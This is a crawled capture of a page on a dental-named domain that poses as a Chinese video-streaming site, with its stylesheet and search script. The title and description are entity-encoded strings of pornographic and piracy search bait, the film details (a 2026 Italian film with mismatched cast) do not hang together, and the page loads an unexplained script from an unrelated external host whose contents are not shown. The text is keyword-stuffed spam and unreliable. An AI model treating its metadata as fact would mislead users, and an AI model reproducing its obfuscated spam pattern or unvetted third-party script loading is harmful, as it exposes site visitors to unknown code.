

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zw-dental.com/233.html
body_size: 3784
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x8179;&#x808C;&#x4F53;  &#x80B2;&#x751F;&#x5BFC;&#x7BA1;&#x7F51;&#x7AD9;</title><meta name="keywords" content="&#x6211;&#x4EEC;&#x4E0D;&#x662F;&#x4EB2;&#x5144;&#x59B9;ove rlor  d&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x64AD;&#x653E;"><meta name="description" content="&#x767D;&#x4E1D;&#x6821;&#x82B1;🌸&#x81EA;&#x6170;&#x7535;&#x5F71;&#x54CD;&#x4E86;&#x5417;?&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;  &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="canonical" href="http://www.zw-dental.com/233.html"><link rel="stylesheet" href="/template/pureslate/css/style.css?v=1763542010"><script type="application/ld+json">
        {"@context":"https://schema.org","@type":"WebSite","name":"香蕉小视频","url":"http://www.zw-dental.com","potentialAction":{"@type":"SearchAction","target":"http://www.zw-dental.com/?wd={search_term_string}","query-input":"required name=search_term_string"}}    </script></head><body class="9788962545e3bff pureslate-body"><header class="pureslate-header"><div class="35c47e2fde22 pureslate-shell"><div class="8c7d429a54dc brand"><a class="brand-name" href="/">&#x9999;&#x8549;&#x5C0F;&#x89C6;&#x9891;</a><span class="C9b6be6f0063a6aa1f brand-desc">纯净影视 · 结构友好</span></div><nav class="Cb7e2b75bce4 nav-links"><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html">&#x5267;&#x60C5;&#x7247;</a></nav><form class="header-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><label for="search-input" class="visually-hidden">搜索影片</label><input type="search" id="search-input" name="wd" placeholder="搜索影片" value="" autocomplete="off"><button type="submit">搜索</button></form></div></header><main class="3618274fe382630bce6c7 pureslate-main"><section class="8390e13fe04f pureslate-section"><div class="87fece6efd3a detail-layout"><div class="30276bba4becba6 detail-card"><img src="https://snzypic.vip/upload/vod/20240826-1/f70707e9fad83627dc4fcfa4e1e9bb2a.jpg" alt="&#x8179;&#x808C;&#x4F53;  &#x80B2;&#x751F;&#x5BFC;&#x7BA1;&#x7F51;&#x7AD9;" onerror="this.src='/template/pureslate/images/no-image.svg'"><h2>&#x8179;&#x808C;&#x4F53;  &#x80B2;&#x751F;&#x5BFC;&#x7BA1;&#x7F51;&#x7AD9;</h2><p>&#x63A8;&#x8350;</p><ul class="info-list"><li>年份：2026</li><li>地区：&#x610F;&#x5927;&#x5229;</li><li>语言：&#x610F;&#x5927;&#x5229;&#x8BED;</li><li>导演：&#x5468;&#x5B87;&#x9E4F;</li><li>主演：&#x5C3C;&#x53EF;&#x62C9;&#x65AF;·&#x535A;&#x6717;,&#x4E9A;&#x5386;&#x5C71;&#x5927;·&#x65AF;&#x5361;&#x65AF;&#x52A0;&#x5FB7;,&#x5409;&#x6069;·&#x53F2;&#x5BC6;&#x65AF;-&#x5361;&#x6885;&#x9686;,&#x76AE;&#x7279;·&#x5F17;&#x96F7;&#x5FB7;&#x66FC;,&#x5927;&#x536B;·&#x62C9;&#x65AF;&#x5F7B;</li></ul></div><div class="Da8f1a178c21fca1936848b9 player-card"><div style="position:relative;"><div id="artplayer-container-pureslate" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:12px;"></div></div><div class="44433c4535c1671e5fbee player-panel"><div class="5d6d574c81b0 episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;20260905&#x671F;</button></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新20260905期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-pureslate',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240826-1/f70707e9fad83627dc4fcfa4e1e9bb2a.jpg',
            autoplay: false,
            theme: '#0ea5e9',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.pureslatePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.pureslatePlayerStart();
    }
})();
</script></div></div><div class="Ecb54ecfb936 desc-card"><h3>剧情简介</h3><p>&#x767D;&#x4E1D;&#x6821;&#x82B1;🌸&#x81EA;&#x6170;&#x7535;&#x5F71;&#x54CD;&#x4E86;&#x5417;?&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0; 、&#x6700;&#x70ED; &#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6; &#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;  &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="pureslate-footer"><p>&#x9999;&#x8549;&#x5C0F;&#x89C6;&#x9891; · 现代简洁模板</p><p>© 2026 · 保持结构清晰，便于搜索收录。</p></footer><script src="/template/pureslate/js/main.js?v=1763540682"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zw-dental.com/template/pureslate/css/style.css?v=1763542010
body_size: 1429
content:
 :root {
    --bg: #f8fafc;
    --card: #ffffff;
    --border: rgba(15, 23, 42, 0.08);
    --text: #111827;
    --muted: #6b7280;
    --accent: #0ea5e9;
    font-family: "Inter", "PingFang SC", "Microsoft YaHei", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.pureslate-body {
    margin: 0;
    background: var(--bg);
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.visually-hidden {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

.pureslate-header {
    background: #fff;
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 10;
}

.pureslate-shell {
    width: min(1200px, 100% - 32px);
    margin: 0 auto;
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 14px 0;
}

.brand {
    display: flex;
    flex-direction: column;
    min-width: 160px;
}

.brand-name {
    font-size: 20px;
    font-weight: 600;
}

.brand-desc {
    font-size: 12px;
    color: var(--muted);
}

.nav-links {
    display: flex;
    gap: 12px;
    flex: 1;
    flex-wrap: wrap;
}

.nav-links a {
    padding: 8px 12px;
    border-radius: 999px;
    font-size: 14px;
    color: var(--muted);
}

.nav-links a:hover {
    color: var(--accent);
}

.header-search {
    display: flex;
    gap: 8px;
    align-items: center;
}

.header-search input {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 6px 12px;
    font-size: 14px;
}

.header-search button {
    border: none;
    border-radius: 999px;
    background: var(--accent);
    color: #fff;
    padding: 6px 12px;
    cursor: pointer;
}

.pureslate-main {
    padding: 32px 0;
}

.pureslate-section {
    width: min(1200px, 100% - 32px);
    margin: 0 auto 32px;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    color: var(--accent);
    font-size: 14px;
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--card);
    border-radius: 16px;
    border: 1px solid var(--border);
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

.card-thumb {
    position: relative;
    padding-top: 60%;
    overflow: hidden;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-body {
    padding: 14px 16px 16px;
}

.card-body h3 {
    margin: 0 0 6px;
    font-size: 16px;
    font-weight: 600;
}

.card-body p {
    margin: 0;
    color: var(--muted);
    font-size: 13px;
}

.empty-state {
    border: 1px dashed var(--border);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    color: var(--muted);
    background: rgba(255, 255, 255, 0.7);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 18px;
}

.pagination a,
.pagination span {
    padding: 6px 12px;
    border-radius: 8px;
    border: 1px solid var(--border);
    font-size: 14px;
    color: var(--text);
    text-decoration: none;
}

.pagination .active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.detail-layout {
    display: grid;
    grid-template-columns: 260px 1fr;
    gap: 24px;
    margin-bottom: 24px;
}

.detail-card,
.player-card,
.desc-card {
    background: var(--card);
    border-radius: 16px;
    border: 1px solid var(--border);
    padding: 18px;
}

.detail-card img {
    width: 100%;
    border-radius: 12px;
    margin-bottom: 12px;
}

.detail-card h2 {
    margin: 0 0 8px;
}

.detail-card p {
    margin: 0;
    color: var(--muted);
}

.info-list {
    list-style: none;
    padding: 0;
    margin: 14px 0;
    color: var(--muted);
    font-size: 14px;
}

.player-card {
    padding: 0;
    overflow: hidden;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
    min-height: 240px;
    background: #000;
}

.player-panel {
    padding: 16px;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.source-btn,
.episode-btn {
    border: 1px solid var(--border);
    border-radius: 8px;
    background: #fff;
    padding: 4px 10px;
    cursor: pointer;
}

.source-btn.active,
.episode-btn.active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.desc-card p {
    margin: 0;
    line-height: 1.7;
    color: var(--muted);
}

.pureslate-footer {
    background: #fff;
    border-top: 1px solid var(--border);
    padding: 16px 0;
    text-align: center;
    color: var(--muted);
    font-size: 13px;
}

@media (max-width: 900px) {
    .pureslate-shell {
        flex-direction: column;
        align-items: flex-start;
        gap: 12px;
    }

    .detail-layout {
        grid-template-columns: 1fr;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.zw-dental.com/template/pureslate/js/main.js?v=1763540682
body_size: 535
content:
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }

    return true;
}

